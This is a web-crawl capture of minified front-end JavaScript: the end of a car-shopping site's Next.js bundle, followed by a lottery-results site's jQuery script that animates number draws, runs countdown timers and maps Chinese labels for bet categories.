.full-row div,#home .subtext{font-weight:300}"})]})}},79215:function(e,i,t){"use strict";let n=t(5003);class a extends Error{constructor(){super("Request was cancelled"),this.name="CancelError"}get isCanceled(){return!0}}},62724:function(e){e.exports="/_next/static/images/body-type-sprite-lg-fc0da1d1b768d3612312dfd558885ad5.png"},49392:function(e){e.exports="/_next/static/images/convertible-3c45edac1f3ad886618a53434d785387.jpg"},24814:function(e){e.exports="/_next/static/images/coupe-46ba27395e604d90805a125a7889e9a2.jpg"},50069:function(e){e.exports="/_next/static/images/crossover-693e76b4f63a3632bbc21c4bb99a523d.jpg"},37435:function(e){e.exports="/_next/static/images/minivan-0c1ea53dbf755483a16e8bda6750a27b.jpg"},14598:function(e){e.exports="/_next/static/images/sedan-2d161e3b6b5e0232019da217b5d63bb6.jpg"},78787:function(e){e.exports="/_next/static/images/suv-9b1985e3dd2628e6e7091793d479968a.jpg"},34993:function(e){e.exports="/_next/static/images/truck-04698d71b62317475da69b5af16dfb90.jpg"},79149:function(e){e.exports="/_next/static/images/wagon-5787f8709e244e8d3d7bc4c353a2fa73.jpg"},2122:function(e){e.exports="[data-uri]"},58916:function(e){e.exports="/_next/static/images/albany-ny-7277576d286b94649d6a0b448deaecd3.jpg"},32896:function(e){e.exports="/_next/static/images/atlanta-ga-86d183d873d9b04a45f4de4cb2482572.jpg"},60099:function(e){e.exports="/_next/static/images/austin-tx-88d558a7bc13b664385677043e5e1305.jpg"},94260:function(e){e.exports="[data-uri]"},33626:function(e){e.exports="/_next/static/images/columbus-oh-e8958ee73920078d37908bba7099a160.jpg"},53508:function(e){e.exports="/_next/static/images/denver-co-f3ccc6bbcf485a50ba304cd8c3e91239.jpg"},24951:function(e){e.exports="/_next/static/images/fort-wayne-in-4f7b8838d4339cc922cd983970aa1acc.jpg"},51246:function(e){e.exports="/_next/static/images/fresno-ca-19a3aa3f19f4f2258c2de3098bd303e9.jpg"},10067:function(e){e.exports="/_next/static/images/hartford-ct-a2c58b7e9afdfab4fecd466093f6ae85.jpg"},50595:function(e){e.exports="/_next/static/images/houston-tx-5d76c80f37fc38c2effa895280edb34a.jpg"},16409:function(e){e.exports="/_next/static/images/las-vegas-nv-efef0b5fccb1a212bef89ec5a24b6d0c.jpg"},81118:function(e){e.exports="/_next/static/images/memphis-tn-69b18f557c38a8b2097637d6eaaf9f23.jpg"},43405:function(e){e.exports="/_next/static/images/miami-fl-d7222093bff891ec26bfe4413edbf5b2.jpg"},32701:function(e){e.exports="/_next/static/images/new-york-ny-4c2e2c95130e4813e0f30c7e2bbdeb9e.jpg"},24662:function(e){e.exports="[data-uri]"},40603:function(e){e.exports="/_next/static/images/raleigh-nc-e397a54e6ba6c053f7985b679e467e19.jpg"},16269:function(e){e.exports="/_next/static/images/sacramento-ca-5af99cda51342e77feeebd57bfe2225d.jpg"},16350:function(e){e.exports="/_next/static/images/springfield-ma-9e1488b7a1e694a62f98382e2c263bb3.jpg"},88099:function(e){e.exports="/_next/static/images/springfield-mo-ea2dbc76f7ae7237b373a5a357b2eb6f.jpg"},26435:function(e){e.exports="/_next/static/images/tampa-fl-ac55e78f49df017706ecd920531368d3.jpg"},7273:function(e){e.exports="/_next/static/images/cnet-wreath-18e8ad26f38aa7320846b72eea7e78d7.svg"},75770:function(e){e.exports="/_next/static/images/hero-image-mobile-af75a8ea885524c7addfdc969355d208.jpg"},85341:function(e){e.exports="/_next/static/images/hero-image-b12305e5c94bf2abb937947e50edd00c.jpg"},54821:function(e){e.exports="/_next/static/images/phone-graphic-7a629a4f422414272e9e491f2d769dd7.jpg"},82275:function(e){e.exports="[data-uri]"},98488:function(e){e.exports="[data-uri]"},26434:function(e){e.exports="[data-uri]"},28059:function(e){e.exports="[data-uri]"},33337:function(e){e.exports="[data-uri]"},13490:function(e){e.exports="[data-uri]"},13409:function(e){e.exports="[data-uri]"},39150:function(e){e.exports="[data-uri]"},10313:function(e){e.exports="/_next/static/images/street-wreath-bd06920dccd2afb828397253bd214927.svg"},76748:function(e){e.exports="/_next/static/images/trending-coupes-5f39394668a9d3b3d4cfd029c2f8fbcb.jpg"},68783:function(e){e.exports="/_next/static/images/trending-family-small-9bae9380e7ebab67e407274ec79f5813.jpg"},76812:function(e){e.exports="/_next/static/images/trending-family-ab8f8c19526e7468f6715639108418ad.jpg"},71699:function(e){e.exports="/_next/static/images/trending-sedans-small-80e4c8547a4aa979634484d8efb8bbfe.jpg"},97271:function(e){e.exports="/_next/static/images/trending-sedans-6b919d1aaa6e659b5d5b0d91b57c0aed.jpg"},98065:function(e){e.exports="/_next/static/images/trending-trucks-42077cd2a272e5760bb7d2d28b360b21.jpg"},45498:function(e){e.exports="/_next/static/images/be-in-the-know-es-3cae2da35376493363fcf1978121517e.png"},4578:function(e){e.exports="/_next/static/images/be-in-the-know-540a25b5f336061e7c99d2fb54c58747.png"},34858:function(e){e.exports="[data-uri]"},23512:function(e){e.exports="/_next/static/images/search-on-the-go-es-daf698d60df3a620f0ab68d5b3dc5a56.jpg"},21838:function(e){e.exports="/_next/static/images/search-on-the-go-8c9f0a9474591e37dbc8707199947a1c.jpg"},28905:function(e){e.exports="/_next/static/images/og_homepage_image-ff0bb791ebb6c2fc55366163fe5dad01.png"},47667:function(e){e.exports="[data-uri]"},111:function(e){e.exports="[data-uri]"},81350:function(e){"use strict";e.exports=fs},30149:function(e){"use strict";e.exports=net},18357:function(e,i,t){"use strict";t.d(i,{YD:function(){return l}});var n=t(67294),a=Object.defineProperty,s=new Map,o=new WeakMap,c=0,r=void 0;function l({threshold:e,delay:i,trackVisibility:t,rootMargin:a,root:l,triggerOnce:d,skip:m,initialInView:A,fallbackInView:x,onChange:p}={}){var g;let[b,u]=n.useState(null),y=n.useRef(p),[h,k]=n.useState({inView:!!A,entry:void 0});y.current=p,n.useEffect(()=>{let n;if(!m&&b)return n=function(e,i,t={},n=r){if(void 0===window.IntersectionObserver&&void 0!==n){let a=e.getBoundingClientRect();return i(n,{isIntersecting:n,target:e,intersectionRatio:"number"==typeof t.threshold?t.threshold:0,time:0,boundingClientRect:a,intersectionRect:a,rootBounds:a}),()=>{}}let{id:a,observer:l,elements:d}=function(e){let i=Object.keys(e).sort().filter(i=>void 0!==e[i]).map(i=>{var t;return`${i}_${"root"===i?(t=e.root)?(o.has(t)||(c+=1,o.set(t,c.toString())),o.get(t)):"0":e[i]}`}).toString(),t=s.get(i);if(!t){let n;let a=new Map,o=new IntersectionObserver(i=>{i.forEach(i=>{var t;let s=i.isIntersecting&&n.some(e=>i.intersectionRatio>=e);e.trackVisibility&&void 0===i.isVisible&&(i.isVisible=s),null==(t=a.get(i.target))||t.forEach(e=>{e(s,i)})})},e);n=o.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),t={id:i,observer:o,elements:a},s.set(i,t)}return t}(t),m=d.get(e)||[];return d.has(e)||d.set(e,m),m.push(i),l.observe(e),function(){m.splice(m.indexOf(i),1),0===m.length&&(d.delete(e),l.unobserve(e)),0===d.size&&(l.disconnect(),s.delete(a))}}(b,(e,i)=>{k({inView:e,entry:i}),y.current&&y.current(e,i),i.isIntersecting&&d&&n&&(n(),n=void 0)},{root:l,rootMargin:a,threshold:e,trackVisibility:t,delay:i},x),()=>{n&&n()}},[Array.isArray(e)?e.toString():e,b,l,a,d,m,t,x,i]);let j=null==(g=h.entry)?void 0:g.target,w=n.useRef(void 0);b||!j||d||m||w.current===j||(w.current=j,k({inView:!!A,entry:void 0}));let M=[u,h.inView,h.entry];return M.ref=M[0],M.inView=M[1],M.entry=M[2],M}n.Component}},function(e){e.O(0,[2275,6317,9099,5854,2888,9774,179],function(){return e(e.s=48312)}),_N_E=e.O()}]);
//# sourceMappingURL=index-e00078907f0db7c8.js.map

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/tools/tools.js
body_size: 16877
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
